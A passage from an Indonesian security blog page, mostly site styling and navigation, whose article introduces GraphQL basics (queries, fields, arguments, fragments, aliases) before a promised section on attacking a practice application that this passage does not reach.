    .search-field:-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .search-field::-ms-input-placeholder{color:rgba(0,0,0,.4);}
    .form-control{font-size:14px;}
    .wfs_post_submit .btn.btn-info{background:#006ce2;border:0;border-radius:10px;color:#fff;-webkit-appearance:none;}
    .wfs_post_submit{text-align:left;}
    .authorpage h1{font-weight:700;font-size:30px;text-transform:capitalize;color:#fff;}
    .post-top-meta.authorpage .author-thumb{float:none;margin-right:0;}
    .forauthor .author-thumb{border:5px solid #fff;width:90px;height:90px;}
    .authorpage .author-description{font-size:1rem;color:rgba(0,0,0,.6);}
    .post-top-meta.authorpage .btn.follow{padding:7px 20px;margin-top:10px;margin-left:0;font-size:.9rem;}
    .graybg.authorpage{border-top:1px solid #f0f0f0;}
    .authorpostbox{width:760px;margin:0 auto;margin-bottom:1.5rem;max-width:100%;}
    .card.authorpost{box-shadow:0 1px 4px rgba(0,0,0,.04);border:1px solid rgba(0,0,0,.09);margin-bottom:20px;}
    .card.authorpost span.card-text{font-size:20px;}
    .card.authorpost .muted{color:#6f6f6f;}
    .listrecent .authorpost h2.card-title{font-size:1.45rem;}
    .xcard{text-transform:capitalize;}
    .authorpostbox .img-thumb{width:100%;}
    .sociallinks{margin:1rem 0;}
    .sociallinks a{background:#666;color:#fff;width:22px;height:22px;display:inline-block;text-align:center;line-height:22px;border-radius:50%;font-size:12px;}
    .margtop2{margin-top:2rem;}
    .grid-item{padding-left:10px;padding-right:10px;}
    .wpcf7-form input,.wpcf7-form textarea,.wpcf7-form select{border:1px solid #eee;padding:10px;}
    input[type="submit"]{background-color:#006ce2;border:1px solid #006ce2;display:inline-block;padding:5px 20px;border-radius:10px;color:#fff;cursor:pointer;}
    .bottompagination span.navigation,.bottompagination .pagination{display:block;font-size:.93rem;padding:15px 0;text-align:center;margin-bottom:20px;margin-top:20px;color:#292929;border-top:1px solid #ddd;border-radius:0;}
    .bottompagination span.navigation a{color:#6f6f6f;}
    .bottompagination span.navigation li,.bottompagination .pagination .page-numbers{display:inline-block;list-style:none;margin:0 2px;padding:0 20px;border-radius:2px;font-size:14px;position:relative;color:#6f6f6f;}
    .bottompagination span.navigation li a.active,.bottompagination .pagination .page-numbers.current{color:#111;font-weight:700;}
    .bottompagination span.navigation li a.active:after,.bottompagination .pagination .page-numbers.current:after{content:"";background-color:#111;height:1px;position:absolute;top:-17px;left:0;right:0;}
    li.disabled{cursor:not-allowed;}
    li.disabled a{pointer-events:none;}
    .pointerup{margin-bottom:-36px;margin-left:49%;font-size:30px;}
    .pointerup i.fa{color:#eaeaea;}
    .bottompagination span.navigation i{display:inline-block;}
    .morefromcategory{font-weight:400;font-size:15px;text-decoration:none;margin-top:10px;color:#6f6f6f;}
    .morefromcategory:hover{text-decoration:none;}
    img.fullimage{margin-left:calc(-50vw+50%);margin-right:calc(-50vw+50%);width:100vw;max-width:none;}
    @media (min-width:1024px){.share{position:fixed;display:block;}.share ul li{display:block;}}
    @media (max-width:999px){.listfeaturedtag .wrapthumbnail,.listfeaturedtag .col-md-7{width:100%;max-width:100%;-webkit-box-flex:0;-webkit-flex:100%;-ms-flex:100%;flex:100%;}.listfeaturedtag .wrapthumbnail{height:250px;}.listfeaturedtag .card{height:auto;}.listfeaturedtag .wrapfooter{position:relative;margin-top:30px;}.listfeaturedtag .card-block{padding:20px;}}
    @media (max-width:991px){.search-form .search-field{width:130px;}span.post-read-more{display:none;}.card.post .meta-footer-thumb{float:left;}.card.post .author-meta{float:left;}.listfeaturedtag .nothumbimage{padding:0;}header .container{width:100%;}}
    @media (max-width:767px){.bottompagination span.navigation li,.bottompagination .pagination .page-numbers{padding:0 10px;}.carousel-excerpt .title{font-size:15px!important;}button.navbar-toggler{background-color:#fff;border:none!important;outline:none;}.post-top-meta{text-align:center;}.post-top-meta .avatar{margin-bottom:15px;}.share ul li{display:inline-block;}.share{display:block!important;}.featured-posts .card.post.highlighted{margin-bottom:20px;}.searcharea,.customarea{display:none;text-align:center!important;margin:5px 0;}.search-form.mobile{display:block;}.logoarea{text-align:left!important;}.btn-simple{margin-top:1rem;padding:5px 10px;}.mediumnavigation{top:0!important;}.navbar-collapse{padding-top:20px;}.navbar-collapse .nav-link{font-weight:600;font-size:14px;padding:10px 20px;border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation .dropdown-menu{border:0;box-shadow:none;display:block;padding:0;}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active{background-color:#333;}.dropdown-item{border-left:1px solid rgba(97,95,95,.09);border-right:1px solid rgba(97,95,95,.09);border-bottom:1px solid rgba(97,95,95,.09);}.mediumnavigation{position:relative;min-height:auto;}.site-content{margin-top:0!important;padding-top:15px;}.site-content.homepage{margin-top:10px!important;padding-top:15px;}#main-slider,.forauthor{margin-top:-15px;}.prevnextlinks .thepostlink{padding:10px 0;}.mainheading h1.posttitle,h1.entry-title{font-size:2rem;}.carousel-excerpt{font-size:15px;padding:10% 10%;font-size:17px;letter-spacing:1px;}.navbar-toggler-right{position:absolute;top:-43px;right:0;}.mediumnavigation .navbar-brand{font-size:24px;}.navbar-toggler{font-size:1.15rem;}body{margin-bottom:0!important;}.alertbar{display:block!important;box-shadow:none;position:relative;}footer.footer .pull-left,footer.footer .pull-right{text-align:center;float:none;}.alertbar form{margin-top:15px;}.article-post{font-size:1rem!important;}.admin-bar .mediumnavigation{margin-top:0;}html{margin-top:0!important;}}
    @media (min-width:400px) and (max-width:1024px){.container{width:95%;max-width:100%;}}
    .mediumnavigation,.dropdown-menu,.dropdown-item{background-color:rgba(255,255,255,.97);}
    .mediumnavigation,.mediumnavigation a,.navbar-light .navbar-nav .nav-link{color:#6f6f6f;}
    #article-post img{max-width:100%;height:auto;border-radius:10px}
    #article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;}
    @media (max-width:767px){#article-post a.img,#article-post .separator a,#article-post td a{margin-left:0!important;margin-right:0!important;}}
    .recent-posts #article-post>.separator:first-child a{margin-left:0!important;margin-right:0!important;}
    .hidden{display:none!important;}
    .blog-logo,.socialicon{border:none!important;margin:0!important;}
    iframe{max-width:100%;}
    .page-link-footer .titik:last-child{display:none;}
    #blog-pager{margin:0;padding:0;}
    #blog-pager li.previous,#blog-pager li.next{padding:0;margin:0;}
    #blog-pager .previous{float:left;}
    #blog-pager .next{float:right;}
    #breadcrumbs,.postinfo{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
    #breadcrumbs.onpage{margin:0;font-size:12px;}
    .jumbotron-400{max-height:400px;overflow:auto;}
  </style>
<noscript><style type='text/css'>
    #HTML111,#HTML222,#HTML333,#HTML555,#HTML551 {
    display:none;
    }
    .lazy {
    display:none
    }
  </style></noscript>

  <!--<head>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6751660949340906925&amp;zx=7da58018-1b65-44dc-85d0-d2213c3c8105' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6374125689718481 -->

</head>--></head>
  <body>

<header class='navbar-light bg-white fixed-top mediumnavigation'>
<div class='container'>
<div class='row justify-content-center align-items-center brandrow'>
<div class='col-lg-4 col-md-4 col-xs-12 hidden-xs-down customarea section' id='ElementerSocialicon'><div class='widget LinkList' data-version='2' id='LinkList2'>
<a class='btn follow' href='https://www.blogger.com/follow.g?view=FOLLOW&blogID=6751660949340906925' rel='noopener' target='_blank' title=''>
<i class='fa fa-user'>
Langganan</i>
</a>
<a class='socialicon' href='https://m.facebook.com/seccodeid/' rel='noopener' target='_blank' title='facebook'>
<i class='social fa fa-facebook'></i>
</a>
<a class='socialicon' href='https://www.youtube.com/channel/UC-DHXjzzKrazhP2axKr7Y3g' rel='noopener' target='_blank' title='youtube'>
<i class='social fa fa-youtube'></i>
</a>
<a class='socialicon' href='https://www.linkedin.com/company/seccode' rel='noopener' target='_blank' title='linkedin'>
<i class='social fa fa-linkedin'></i>
</a>
<a class='socialicon' href='https://t.me/seccodeid' rel='noopener' target='_blank' title='telegram'>
<i class='social fa fa-telegram'></i>
</a>
<a class='socialicon' href='https://www.instagram.com/seccodeid/' rel='noopener' target='_blank' title='instagram'>
<i class='social fa fa-instagram'></i>
</a>
</div></div>
<div class='col-lg-4 col-md-4 col-xs-12 text-center logoarea section' id='ElementerHeader'><div class='widget Header' data-version='2' id='Header1'>
<div class='navbar-brand'>
<a href='https://blog.seccodeid.com/' title='Blog   Seccodeid'>Blog   Seccodeid</a>
</div>
</div></div>
<div class='col-lg-4 col-md-4 mr-auto col-xs-12 text-right searcharea'>
<form action='https://blog.seccodeid.com/search' class='search-form'>
<input class='search-field' name='q' placeholder='Cari blog ini' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
</div>
</div>
<div class='navarea'>
<nav class='navbar navbar-toggleable-sm'>
<button aria-controls='bs4navbar' aria-expanded='false' aria-label='Toggle navigation' class='navbar-toggler navbar-toggler-right' data-target='#bs4navbar' data-toggle='collapse' type='button'>
<span class='navbar-toggler-icon'></span>
</button>
<div class='collapse navbar-collapse' id='bs4navbar'>
<form action='https://blog.seccodeid.com/search' class='search-form mobile' style='       position: relative;       margin-bottom: 15px;       '>
<input class='search-field' name='q' placeholder='Cari blog ini' style='        width: 100%;        ' title='Search for:' type='text'/>
<input name='max-results' type='hidden' value='9'/>
<button class='search-submit' style='         position: absolute;         top: 0;         right: 0;         ' type='submit'>
<i class='fa fa-search'></i>
</button>
</form>
<ul class='navbar-nav justify-content-center' id='menu-kategori'>
<!--
<div class='navbar-nav col-md-12 justify-content-center section' id='Elementer Navigasi'><div class='widget PageList' data-version='2' id='PageList1'>
-->
<li class='nav-item'>
<a class='nav-link' href='https://blog.seccodeid.com/' title='Home'>Home</a>
</li>
<!--
</div>
<div class='widget PageList' data-version='2' id='PageList2'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Forum'>Forum</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://forum.seccodeid.com' title='Forum'>Forum</a>
</div>
</li>
<!--
</div><div class='widget PageList' data-version='2' id='PageList4'>
-->
<li class='nav-item dropdown'>
<a class='nav-link dropdown-toggle' href='javascript:;' title='Blog version'>Blog version</a>
<div class='dropdown-menu'>
<a class='dropdown-item' href='https://en-blog.seccodeid.com/' title='English Version'>English Version</a>
<a class='dropdown-item' href='https://blog.seccodeid.com/' title='Indonesian Version'>Indonesian Version</a>
</div>
</li>
<!--
</div></div>
-->
</ul>
</div>
</nav>
</div>
</div>
</header>
<div class='site-content post'>
<section class='recent-posts'>
<div class='section' id='Elementer Blog'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='container hfeed'>
<div class='clearfix'></div>
<div class='row'>
<div class='col-md-2'>
<div class='share'>
<div class='sidebarapplause'></div>
<p class='sharecolour'>
Berbagi</p>
<ul class='shareitnow'>
<li>
<a href='whatsapp://send?text=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' target='_blank' title='Share to Whatsapp'>
<i class='fa fa-whatsapp'></i>
</a>
</li>
<li>
<a href='https://twitter.com/share?url=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html&text=Memahami GraphQL Apps Attacks [Generic University]' target='_blank' title='Share to Twitter'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li>
<a href='https://www.facebook.com/sharer/sharer.php?u=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' target='_blank' title='Share to Facebook'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li>
<a data-pin-config='beside' href='https://pinterest.com/pin/create/button/?url=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png&description=Memahami GraphQL Apps Attacks [Generic University]' target='_blank' title='Share to Pinterest'>
<i class='fa fa-pinterest'></i>
</a>
</li>
<li>
<a href='https://www.linkedin.com/sharing/share-offsite/?url=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html&title=Memahami GraphQL Apps Attacks [Generic University]&summary=1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan dat…' target='_blank' title='Share to Linkedin'>
<i class='fa fa-linkedin'></i>
</a>
</li>
<li>
<a data-notes='right' href='https://www.tumblr.com/share/link?url=https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html' target='_blank' title='Share to Tumblr'>
<i class='fa fa-tumblr'></i>
</a>
</li>
</ul>
<div class='sep'></div>
<div class='hidden-xs-down'>
<ul>
<li>

                            0
                          
<br/>
<svg class='svgIcon-use' height='29' viewBox='0 0 29 29' width='29'><path d='M21.27 20.058c1.89-1.826 2.754-4.17 2.754-6.674C24.024 8.21 19.67 4 14.1 4 8.53 4 4 8.21 4 13.384c0 5.175 4.53 9.385 10.1 9.385 1.007 0 2-.14 2.95-.41.285.25.592.49.918.7 1.306.87 2.716 1.31 4.19 1.31.276-.01.494-.14.6-.36a.625.625 0 0 0-.052-.65c-.61-.84-1.042-1.71-1.282-2.58a5.417 5.417 0 0 1-.154-.75zm-3.85 1.324l-.083-.28-.388.12a9.72 9.72 0 0 1-2.85.424c-4.96 0-8.99-3.706-8.99-8.262 0-4.556 4.03-8.263 8.99-8.263 4.95 0 8.77 3.71 8.77 8.27 0 2.25-.75 4.35-2.5 5.92l-.24.21v.32c0 .07 0 .19.02.37.03.29.1.6.19.92.19.7.49 1.4.89 2.08-.93-.14-1.83-.49-2.67-1.06-.34-.22-.88-.48-1.16-.74z'></path></svg>
</li>
</ul>
</div>
</div>
</div>
<div class='col-md-8 flex-first flex-md-unordered blog-posts hentry' id='post-body-2475399375860377520' itemprop='description articleBody'>
<script type='application/ld+json'>
      {
      "@context": "https://schema.org",
      "@type": "Blog",
      "mainEntityOfPage":{
      "@type": "WebPage",
      "@id": "https://blog.seccodeid.com/#webpage"
      },
      "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png",
      "name": "Memahami GraphQL Apps Attacks [Generic University]",
      "headline": "Memahami GraphQL Apps Attacks [Generic University]",
      "alternativeHeadline": "Memahami GraphQL Apps Attacks [Generic University]",
      "url": "https://blog.seccodeid.com/2024/08/memahami-graphql-apps-attacks-generic.html",
      "datePublished": "2024-08-06T02:12:00-07:00",
      "description": "1. Introduction 1.1 Apa itu GraphQL GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan d",
      "comment": {
      "@id": "https://blog.seccodeid.com/#comment"
      }
      }
    </script>
<div class='mainheading onpage'>
<p id='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span>
<span typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/' property='v:title' rel='v:url' title='Beranda'>
Beranda
</a> &#187;
                        </span>
<span>
<span class='breadlabel' typeof='v:Breadcrumb'>
<a href='https://blog.seccodeid.com/search/label/graphql' property='v:title' rel='v:url' title='graphql'>
graphql
</a>
</span>
</span>
</span>
</p>
<h1 class='posttitle entry-title'>Memahami GraphQL Apps Attacks [Generic University]</h1>
<p class='postinfo'>
<span class='post-date'>
<i aria-hidden='true' class='fa fa-calendar-o'></i>&#160;<time class='post-date'>
6 Agustus, 2024 
</time>
</span>
<span class='dot'></span>
<span class='readingtime'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
<span class='dot'></span>
<span id='busuanzi_container_page_pv'>
                        &#160;<span id='busuanzi_value_page_pv'><i aria-hidden='true' class='fa fa-refresh fa-spin'></i></span>
</span>
</p>
</div>
<div id='ads-top-target'></div>
<article class='article-post entry-content' id='article-post'>
<h2 style="height: 0px; text-align: left;"><br /></h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s653/Untitled.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="354" data-original-width="653" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeTKOrMMowfW_cXcVKbxvrWZ7lXQAQ5kWiQQWHfTBnKWRnQ1H2B1NYI0T7bgZ-aA6aTaZWYcbubnE8_tCIH2mxI2bHSIQw0RQXx8bRdjIK4InYdB_W0D2GjDKCapXdy7IqG65qBqNpQ4AUPIKB1QN_-z0INBEP5vUK37nbA3p00FryU1fmLTuvtg7Nlnk/s16000/Untitled.png" /></a></div><h2 style="height: 0px; text-align: left;">1. Introduction<br /></h2><div><br /></div><div><h3 style="height: 0px; text-align: left;">1.1 Apa itu GraphQL</h3></div><div><br /></div><div>GraphQL adalah sebuah query language untuk API dan runtime yang mengeksekusi query-query tersebut berdasarkan data yang ada. Teknologi ini digunakan untuk mengambil data secara efisien dari berbagai sumber dan memberikan fleksibilitas bagi pengembang untuk menentukan struktur respons yang mereka butuhkan. Tipe data yang didukung oleh GraphQL mencakup scalar types seperti String, Int, dan Boolean, serta tipe yang lebih kompleks seperti objects, lists, dan enums. Di Indonesia, beberapa perusahaan e-commerce besar yang menggunakan GraphQL antara lain Tokopedia dan Bukalapak, yang memanfaatkannya untuk meningkatkan performa dan efisiensi dalam pengelolaan data serta interaksi dengan aplikasi pengguna.<!--notionvc: 01ea619e-aa9d-441c-a1f3-ec6d3014827d--></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTkCGnXRZHxMdC61mJRh63YwKFoqPKABQt8kA1U-u73mgfTa6tAB3-P_UBtbDrbJt4u_bs2aD9S6h4giyiH7p1X9vhZb7yR-CQgmFtbbthJ8NbrSjEeC4zwsI6zv0_5-CIRyGJFlX671lYIRDhIEyGHKTMIy7Z3HoYB5wUH76RMNdMikrf2SgxLmIbC5Q/s1600/Untitled.png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="1600" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTkCGnXRZHxMdC61mJRh63YwKFoqPKABQt8kA1U-u73mgfTa6tAB3-P_UBtbDrbJt4u_bs2aD9S6h4giyiH7p1X9vhZb7yR-CQgmFtbbthJ8NbrSjEeC4zwsI6zv0_5-CIRyGJFlX671lYIRDhIEyGHKTMIy7Z3HoYB5wUH76RMNdMikrf2SgxLmIbC5Q/w640-h360/Untitled.png" width="640" /></a></div><h3 style="text-align: left;">1.2 REST API vs GraphQL</h3><div>REST API secara teknis lebih mudah dibuat karena mengikuti arsitektur yang sudah mapan dengan metode HTTP standar seperti GET, POST, PUT, dan DELETE. Namun, pengambilan data dari REST API bisa menjadi rumit karena harus mengunjungi berbagai endpoint URL tertentu dengan berbagai parameter data untuk mendapatkan informasi yang dibutuhkan. Sebaliknya, GraphQL secara teknis lebih sulit untuk dibuat karena membutuhkan definisi skema yang kompleks dan resolver yang harus dikonfigurasi. Meskipun demikian, pengambilan data dengan GraphQL jauh lebih sederhana karena hanya memerlukan satu endpoint dan bergantung pada querying untuk mendapatkan data yang diinginkan dengan struktur yang spesifik dan presisi tinggi.<!--notionvc: 37f92962-2af0-41b1-b0fe-9f9704ac7e9c--></div><div><br /></div><h2 style="text-align: left;">2. Konsep Utama GraphQL</h2><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaocaSiiCM1I5YwyWNjc6oWL0vQUwRmtM3ah1vmife7PXNdLYkHxujwfZRMnpNPpESzufoDcHJ3O_u6yv3M4tCb_cdo9Ys0DC4m2iKrzjpOE2sljsF-LtlmMUcG6QcNcZP9eyNesdEKxWQQPl3fSU2LJvCIu8uGb7zEFu5mbsNkxvY62dNqiEkvpKCjSQ/s2000/Untitled%20(1).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="681" data-original-width="2000" height="218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaocaSiiCM1I5YwyWNjc6oWL0vQUwRmtM3ah1vmife7PXNdLYkHxujwfZRMnpNPpESzufoDcHJ3O_u6yv3M4tCb_cdo9Ys0DC4m2iKrzjpOE2sljsF-LtlmMUcG6QcNcZP9eyNesdEKxWQQPl3fSU2LJvCIu8uGb7zEFu5mbsNkxvY62dNqiEkvpKCjSQ/w640-h218/Untitled%20(1).png" width="640" /></a></div><br /><h3 style="text-align: left;">2.1 Queries &amp; Fields</h3><div class="separator" style="clear: both; text-align: center;"><a href="https://lh7-us.googleusercontent.com/ctZgzgGSgk0D0rp4ISXLUmGRK8TL1wzWQv7ILkj000R5y_3YwsqmiwzXLqJSpmQB5VLoilS9RQc7aTiu_fLfCgX0k1sKESoUahybLj3hj417llqYSOANjkOQoVPE7uqAlTrr76bPLa9Uk5BwgsS-3bw=s1057" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="242" data-original-width="1057" height="146" src="https://lh7-us.googleusercontent.com/ctZgzgGSgk0D0rp4ISXLUmGRK8TL1wzWQv7ILkj000R5y_3YwsqmiwzXLqJSpmQB5VLoilS9RQc7aTiu_fLfCgX0k1sKESoUahybLj3hj417llqYSOANjkOQoVPE7uqAlTrr76bPLa9Uk5BwgsS-3bw=w640-h146" width="640" /></a></div><br /><div><ul>
<li><strong>Queries</strong>: Queries di GraphQL digunakan untuk mengambil data dari server. Mereka memungkinkan klien untuk secara tepat menentukan data apa yang dibutuhkan.</li>
<li><strong>Fields</strong>: Fields merepresentasikan potongan data yang spesifik dalam query. Setiap field bisa memiliki subfields, memungkinkan nested queries untuk mengambil struktur data yang kompleks.</li>
</ul>
<h4 style="text-align: left;">2.1.1 Request Query - Graphql:</h4>
<ul>
<li><strong>Query Structure</strong>: Query dimulai dengan <strong><code>{}</code></strong>, yang menandakan bahwa ini adalah sebuah query.</li>
<li><strong>Field <code>hero</code></strong>: Field ini meminta objek <strong><code>hero</code></strong>.</li>
<li><strong>Subfield <code>name</code></strong>: Di dalam objek <strong><code>hero</code></strong>, query meminta field <strong><code>name</code></strong>, yang mengindikasikan bahwa hanya nama dari <strong><code>hero</code></strong> yang diminta.</li>
</ul>
<h4 style="text-align: left;">2.1.2 Response Query - Graphql:</h4>
<ul>
<li><strong>Root Object <code>data</code></strong>: Semua respons GraphQL dibungkus dalam objek <strong><code>data</code></strong>.</li>
<li><strong>Field <code>hero</code></strong>: Sesuai dengan query, objek <strong><code>hero</code></strong> dikembalikan.</li>
<li><strong>Field <code>name</code></strong>: Di dalam objek <strong><code>hero</code></strong>, field <strong><code>name</code></strong> berisi nilai <strong><code>"R2-D2"</code></strong>, yang merupakan nama dari hero yang diminta.</li>
</ul><div><br /></div><h3 style="text-align: left;">2.2 Arguments</h3><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRweng4toX3qLTwERHLoILxz3ClwJivp5qAah4fK9e4SVvo5ODdRCt0JiYH0N6b4utU7cD5ZIpI0SP-5xBcVM65xiGX33kf4dhxhMRcXbH-utCANfE8lXpoVuAjhq-QrtHJT5-0MssMfsQzoWgvJjHEWDJdZdQZNBqUyx6O2poZYywErWgNYu12vRlDc0/s841/Untitled%20(2).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="211" data-original-width="841" height="160" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRweng4toX3qLTwERHLoILxz3ClwJivp5qAah4fK9e4SVvo5ODdRCt0JiYH0N6b4utU7cD5ZIpI0SP-5xBcVM65xiGX33kf4dhxhMRcXbH-utCANfE8lXpoVuAjhq-QrtHJT5-0MssMfsQzoWgvJjHEWDJdZdQZNBqUyx6O2poZYywErWgNYu12vRlDc0/w640-h160/Untitled%20(2).png" width="640" /></a></div><br /><div><ul>
<li><strong>Arguments</strong>: Arguments dalam GraphQL digunakan untuk menyaring atau menspesifikkan data yang diinginkan dalam query. Dalam contoh ini, argument <strong><code>id</code></strong> digunakan untuk mengidentifikasi <strong><code>human</code></strong> dengan ID tertentu.</li>
</ul>
<h4 style="text-align: left;">2.2.1 Request Query - Graphql:</h4>
<ul>
<li><strong>Query Structure</strong>: Query dimulai dengan <strong><code>{}</code></strong>, yang menandakan bahwa ini adalah sebuah query.</li>
<li><strong>Field <code>human</code> dengan Argument <code>id</code></strong>: Field ini meminta objek <strong><code>human</code></strong> dengan spesifik menggunakan argument <strong><code>id</code></strong> dengan nilai <strong><code>"1000"</code></strong>.</li>
<li><strong>Subfields <code>name</code> dan <code>height</code></strong>: Di dalam objek <strong><code>human</code></strong>, query meminta field <strong><code>name</code></strong> dan <strong><code>height</code></strong>, yang mengindikasikan bahwa hanya nama dan tinggi dari <strong><code>human</code></strong> yang diminta.</li>
</ul>
<h4 style="text-align: left;">2.2.2 Response Query - Graphql:</h4>
<ul>
<li><strong>Root Object <code>data</code></strong>: Semua respons GraphQL dibungkus dalam objek <strong><code>data</code></strong>.</li>
<li><strong>Field <code>human</code></strong>: Sesuai dengan query, objek <strong><code>human</code></strong> dikembalikan.</li>
<li><strong>Field <code>name</code> dan <code>height</code></strong>: Di dalam objek <strong><code>human</code></strong>, field <strong><code>name</code></strong> memiliki nilai <strong><code>"Luke Skywalker"</code></strong> dan field <strong><code>height</code></strong> memiliki nilai <strong><code>1.72</code></strong>.</li>
</ul><div><br /></div><h3 style="text-align: left;">2.3 Fragment &amp; Aliases</h3><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm_gTo-iecUZO-ll3h5f_Znhy3CCRCw0e2ywjv1ycxAUyhbe_9NpTTDyZVet3GHvprGyUnaCcZiQ7_t8eZxJamthz45KYk4Rrz5QdSQsouWYtMgXi3zwhSjipIu747C6PnFR-V6Is563cGkTOCqaq6HGMuA2qZ9688PZxOaWeB5auYyxLgWCaQx36OoxQ/s1026/Untitled%20(3).png" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="371" data-original-width="1026" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm_gTo-iecUZO-ll3h5f_Znhy3CCRCw0e2ywjv1ycxAUyhbe_9NpTTDyZVet3GHvprGyUnaCcZiQ7_t8eZxJamthz45KYk4Rrz5QdSQsouWYtMgXi3zwhSjipIu747C6PnFR-V6Is563cGkTOCqaq6HGMuA2qZ9688PZxOaWeB5auYyxLgWCaQx36OoxQ/w640-h232/Untitled%20(3).png" width="640" /></a></div><br /><div><ul>
<li><strong>Aliases</strong>: Aliases memungkinkan pengambilan beberapa field atau data yang sama dari query dengan berbagai parameter atau arguments tanpa konflik nama.</li>
<li><strong>Fragments</strong>: Fragments memungkinkan penggunaan kembali bagian query yang sama di beberapa tempat, menghindari duplikasi dan membuat query lebih bersih dan mudah dikelola.</li>
</ul>
<h4 style="text-align: left;">2.3.1 Request Query - Graphql:</h4>
<ul>
<li><strong>Aliases</strong>: <strong><code>leftComparison</code></strong> dan <strong><code>rightComparison</code></strong> digunakan sebagai alias untuk mempermudah identifikasi dalam respons.
<ul>
<li><strong>Alias <code>leftComparison</code></strong>: Mengambil data <strong><code>hero</code></strong> dari episode <strong><code>EMPIRE</code></strong> dan menggunakan fragment <strong><code>comparisonFields</code></strong>.</li>
<li><strong>Alias <code>rightComparison</code></strong>: Mengambil data <strong><code>hero</code></strong> dari episode <strong><code>JEDI</code></strong> dan menggunakan fragment <strong><code>comparisonFields</code></strong>.</li>
</ul>
</li>
<li><strong>Fragments</strong>: <strong><code>comparisonFields</code></strong> digunakan untuk menghindari pengulangan dalam query, memungkinkan pengambilan beberapa field yang sama pada berbagai objek.
<ul>
<li><strong>Fragment <code>comparisonFields</code></strong>: Mengambil field <strong><code>name</code></strong>, <strong><code>appearsIn</code></strong>, dan <strong><code>friends</code></strong> yang terdiri dari subfield <strong><code>name</code></strong>.</li>
</ul>
</li>
</ul>
<h4 style="text-align: left;">2.3.2 Response Query - Graphql:</h4>
<ul>
<li><strong>Root Object <code>data</code></strong>: Semua respons GraphQL dibungkus dalam objek <strong><code>data</code></strong>.</li>
